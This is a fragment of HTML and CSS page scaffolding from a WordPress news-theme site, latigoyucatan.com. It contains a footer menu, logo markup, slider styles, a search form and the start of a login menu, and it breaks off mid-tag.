<style>body .tdc-row .tdi_64 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_64 ul li a{justify-content:flex-start}body .tdc-row .tdi_64 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_64 ul li{margin-right:30px}body .tdc-row .tdi_64 ul li:last-child{margin-right:0}body .tdc-row .tdi_64 a,body .tdc-row .tdi_64 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_64 li.current-menu-item>a,body .tdc-row .tdi_64 li.current-menu-ancestor>a,body .tdc-row .tdi_64 li.current-category-ancestor>a,body .tdc-row .tdi_64 li.current-page-ancestor>a,body .tdc-row .tdi_64 a:hover,body .tdc-row .tdi_64 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_64 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_64 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_64 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_64 a:hover>.td-blm-sub-icon{color:var(--center-demo-1)}body .tdc-row .tdi_64 li{font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_64 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_64 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-8086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8086"><a href="#"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-8087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8087"><a href="#"><span class="td-blm-menu-item-txt">Advertise</span></a></li>
<li id="menu-item-8088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8088"><a href="#"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-8089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8089"><a href="#"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li id="menu-item-8090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8090"><a href="#"><span class="td-blm-menu-item-txt">Subscribe</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div></div>
</div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>.tdi_65{padding-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_65{padding-bottom:8px!important}}</style>
<style>.tdi_65{display:inline-block}.tdi_65 .tdb-logo-a,.tdi_65 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_65 .tdb-logo-svg-wrap{display:block}.tdi_65 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_65 .tdb-logo-img-wrap{display:block}.tdi_65 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000}.tdi_65 .tdb-logo-text-title{display:block;color:#000000;font-family:Bigshot One!important;font-size:50px!important;line-height:80px!important;font-weight:400!important;letter-spacing:-4px!important;}.tdi_65 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_65 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .tdb-logo-text-title{font-size:46px!important;line-height:70px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-logo-text-title{font-size:38px!important;line-height:60px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://latigoyucatan.com/wp-content/uploads/2026/01/logo-4to-poder.png" alt="Logo"  title=""  width="527" height="216" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" ><div id=tdi_66 class="td_block_inner td-fix-index"><style>.td_flex_block_1.td-publication-slider .td-next-prev-wrap {
  position: absolute;
  top: 6px;
  width: 100%;
  height: 25px;
  z-index: -1;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_flex_block_1.td-publication-slider .td-next-prev-wrap {
    top: 16px;
  }
}
@media (max-width: 767px) {
  .td_flex_block_1.td-publication-slider .td-next-prev-wrap {
    top: 45%;
  }
}
.td_flex_block_1.td-publication-slider .td-next-prev-wrap a {
  margin: 0;
  min-width: 25px;
  min-height: 25px;
  position: absolute;
}
.td_flex_block_1.td-publication-slider .td-next-prev-wrap a.ajax-page-disabled {
  opacity: 1;
}
.td_flex_block_1.td-publication-slider .td-next-prev-wrap a i {
  line-height: 25px;
}
.td_flex_block_1.td-publication-slider .td-next-prev-wrap a.td-ajax-prev-page {
  left: -35px;
}
.td_flex_block_1.td-publication-slider .td-next-prev-wrap a.td-ajax-next-page {
  right: -35px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_flex_block_1.td-publication-slider .td-next-prev-wrap a.td-ajax-prev-page {
    left: -25px;
  }
  .td_flex_block_1.td-publication-slider .td-next-prev-wrap a.td-ajax-next-page {
    right: -25px;
  }
}
</style></div></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}.tdi_68{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_69 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>@media(min-width:1141px){.tdi_69{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_69{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{display:inline-block!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_69 .tdb-head-search-btn i{font-size:0px;width:0px;height:0px;line-height:0px}.tdi_69 .tdb-head-search-btn svg{width:0px}.tdi_69 .tdb-search-icon-svg{width:0px;height:0px}.tdi_69 .tdb-search-txt{top:0px;font-family:Kanit!important;font-size:15px!important;line-height:90px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_69 .tdb-drop-down-search-inner{left:1px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1193px}.tdi_69 .tdb-search-form{border-width:0px}body .tdi_69 .tdb-drop-down-search-inner,.tdi_69 .tdb-search-form,.tdi_69 .tdb-aj-search{margin:0 auto}.tdi_69 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{top:-63%;transform:translateY(0)}.tdi_69 .tdb-head-search-form-input,.tdi_69 .tdb-head-search-placeholder{padding:10px 15px}.tdi_69 .tdb-search-form-inner:after{border-width:1px 0 1px 1px}.tdi_69 .tdb-head-search-form-btn-icon{top:0px}.tdi_69 .tdb-head-search-form-btn{padding:0 20px;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_69 .tdb-aj-search-results{padding:25px 20px;border-width:0px}.tdi_69 .result-msg{padding:15px 0;text-align:center;font-family:Kanit!important;font-size:12px!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_69 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_69 .tdb-head-search-btn:hover .tdb-search-txt{color:var(--center-demo-1)}.tdi_69 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_69 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--center-demo-2)}.tdi_69 .tdb-head-search-form-btn:hover svg,.tdi_69 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_69 .result-msg,.tdi_69 .result-msg a{color:#000000}.tdi_69 .result-msg a:hover{color:var(--center-demo-1)}.tdi_69 .tdb-head-search-form-input{font-family:Kanit!important;font-size:14px!important;font-weight:400!important}.tdi_69 .tdb-head-search-placeholder{font-family:Kanit!important;font-size:14px!important;font-weight:400!important}.tdi_69 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_69 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_69 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_69 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_69 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-image-wrap{padding-bottom:70%}.tdi_69 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_69 .td-image-container,.ie11 .tdi_69 .td-image-container{flex:0 0 auto}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:1}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_69 .entry-title{margin:0 0 10px 0;font-family:Bigshot One!important;font-size:25px!important;line-height:1!important;font-weight:400!important}.tdi_69 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_69 .td-post-category{margin:0 5px 0 0;padding:3px 0;background-color:rgba(255,255,255,0);color:#000000;font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_69 .td-read-more{display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:none}.tdi_69 .entry-review-stars{display:none}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--center-demo-1)}.tdi_69 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_69 .td_module_wrap:hover .td-module-title a,.tdi_69 .tdb-aj-cur-element .entry-title a{color:var(--center-demo-1)!important}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name,.tdi_69 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}.tdi_69 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdb-drop-down-search-inner{left:0px}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_69 .tdb-search-txt{line-height:80px!important}.tdi_69 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_69 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_69 .td-module-container:before{bottom:-7.5px}.tdi_69 .td-module-meta-info{padding:0 0 0 10px}.tdi_69 .entry-title{margin:0 0 6px 0;font-size:22px!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-drop-down-search-inner{left:0px}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_69 .tdb-head-search-form-input,.tdi_69 .tdb-head-search-placeholder{padding:8px 12px}.tdi_69 .tdb-head-search-form-btn{padding:0 15px}.tdi_69 .tdb-aj-search-results{padding:20px 15px}.tdi_69 .result-msg{padding:10px 0}.tdi_69 .tdb-search-txt{font-size:13px!important;line-height:68px!important}.tdi_69 .tdb-head-search-form-input{font-size:13px!important}.tdi_69 .tdb-head-search-placeholder{font-size:13px!important}.tdi_69 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_69 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_69 .td-module-container:before{bottom:-7.5px}.tdi_69 .td-image-wrap{padding-bottom:80%}.tdi_69 .td-module-meta-info{padding:0 0 0 10px}.tdi_69 .entry-title{margin:0 0 4px 0;font-size:18px!important}.tdi_69 .td-post-category{margin:0 3px 0 0;font-size:11px!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name,.tdi_69 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_69 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_69 .td-module-container:before{bottom:-10px}.tdi_69 .entry-title{margin:0px;font-size:20px!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://latigoyucatan.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Buscar</span><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tds_menu_login tdi_70  td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important;margin-left:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_70{margin-left:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-left:20px!important}}</style>
<style>.tds_menu_login{vertical-align:middle;z-index:1001}.tds_menu_login .tdw-block-inner{font-size:0;line-height:0}.tds_menu_login .tdw-wml-wrap{position:relative}.tds_menu_login .tdw-wml-link{position:relative;display:flex;flex-wrap:wrap;cursor:pointer}.tds_menu_login .tdw-wml-icon-wrap{position:relative}.tds_menu_login .tdw-wml-icon{display:block;color:#000}.tds_menu_login .tdw-wml-icon-svg{line-height:0}.tds_menu_login .tdw-wml-avatar{position:relative;display:block;width:25px;height:25px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:100px}.tds_menu_login .tdw-wml-user{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.tds_menu_login .tdw-wml-menu{position:relative;width:100%;font-size:13px;line-height:1.2;font-size:14px;line-height:21px;z-index:10}.tds_menu_login .tdw-wml-menu-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000;position:relative}.tds_menu_login .tdw-wml-menu-header,.tds_menu_login .tdw-wml-menu-footer{padding:11px 20px}.tds_menu_login .tdw-wml-menu-header{border-bottom:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-content{padding:10px 20px}.tds_menu_login .tdw-wml-menu-list{list-style-type:none;margin:0}.tds_menu_login .tdw-wml-menu-list li{margin-left:0;line-height:2.2}.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{height:1px;margin:8px 0;background-color:#eaeaea}.tds_menu_login .tdw-wml-menu-list li a,.tds_menu_login .tdw-wml-menu-footer a{color:#000}.tds_menu_login .tdw-wml-menu-list li a:hover,.tds_menu_login .tdw-wml-menu-list a.is-active,.tds_menu_login .tdw-wml-menu-footer a:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-menu-footer{border-top:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-footer a{display:flex;align-items:center}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{margin-left:7px}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{line-height:0}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{display:flex;align-items:center;padding:15px 20px}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{font-size:11px;line-height:1}.tds_menu_login .tdw-wml-login-link{padding:9px 14px 11px;background-color:var(--td_theme_color,#4db2ec);color:#fff;border:0 solid #000}.tds_menu_login .tdw-wml-login-link:hover{background-color:#222}.tds_menu_login .tdw-wml-register-link{margin-left:12px;color:#000}.tds_menu_login .tdw-wml-register-link:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-link:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{display:block}body .tdi_70 .tdw-wml-wrap{display:inline-block}body .tdi_70 .tdw-wml-wrap:hover .tdw-wml-menu{opacity:1;visibility:visible}body .tdi_70 .tdw-wml-menu{position:absolute;top:100%;right:0;left:6px;width:200px;opacity:0;visibility:hidden;width:195px;text-align:left;left:0;right:auto;transform:none}body .tdi_70 .tdw-wml-menu:before{content:'';display:block;width:100%;height:18px;height:0px}body .tdi_70 .tdw-wml-menu-inner{margin-right:-12px;right:0%;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}body .tdi_70 .tdw-wml-icon-svg svg{width:0px}body .tdi_70 .tdw-wml-avatar{display:none}body .tdi_70 .tdw-wml-icon-wrap,body .tdi_70 .tdw-wml-avatar{margin-right:0px}body .tdi_70 .tdw-wml-user{top:0px;display:flex;font-family:Kanit!important;font-size:15px!important;line-height:90px!important;font-weight:600!important;text-transform:uppercase!important}body .tdi_70 .td_block_inner{text-align:left}body .tdi_70{display:inline-block}body .tdi_70 .tdw-wml-avatar:after,body .tdi_70 .tdw-wml-icon-wrap:after,body .tdi_70 .tdw-wml-link:after{bottom:-0px}body .tdi_70 .tdw-wml-account .tdw-wml-menu-header{border-bottom-style:solid;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_70 .tdw-wml-menu-footer .tdw-wml-logout-icon{font-size:14px}body .tdi_70 .tdw-wml-menu-footer{border-top-style:solid}body .tdi_70 .tdw-wml-guest .tdw-wml-menu-header{border-bottom-style:solid;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_70 .tdw-wml-login-link{border-style:solid;border-radius:4px;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_70 .tdw-wml-menu-list li a{color:#000000}body .tdi_70 .tdw-wml-menu-list li a:hover,body .tdi_70 .tdw-wml-menu-list a.is-active{color:var(--center-demo-1)}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a{color:#000000}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg,body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg *{fill:#000000}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a:hover{color:var(--center-demo-1)}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{fill:var(--center-demo-1)}body .tdi_70 .tdw-wml-login-link:hover{background-color:var(--center-demo-2)}body .tdi_70 .tdw-wml-register-link{color:#000000;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_70 .tdw-wml-register-link:hover{color:var(--center-demo-1)}body .tdi_70 .tdw-wml-menu-list li{font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer{font-family:Kanit!important;font-size:14px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_70 .tdw-wml-menu{width:185px;text-align:left}body .tdi_70 .tdw-wml-user{line-height:80px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_70 .tdw-wml-menu{width:165px;text-align:left}body .tdi_70 .tdw-wml-user{font-size:13px!important;line-height:68px!important}body .tdi_70 .tdw-wml-account .tdw-wml-menu-header{font-size:13px!important}body .tdi_70 .tdw-wml-menu-list li{font-size:13px!important}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer{font-size:13px!important}body .tdi_70 .tdw-wml-guest .tdw-wml-menu-header{font-size:13px!important}body .tdi_70 .tdw-wml-login-link{font-size:13px!important}body .tdi_70 .tdw-wml-register-link{font-size:13px!important}}</style><div id=tdi_70 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" 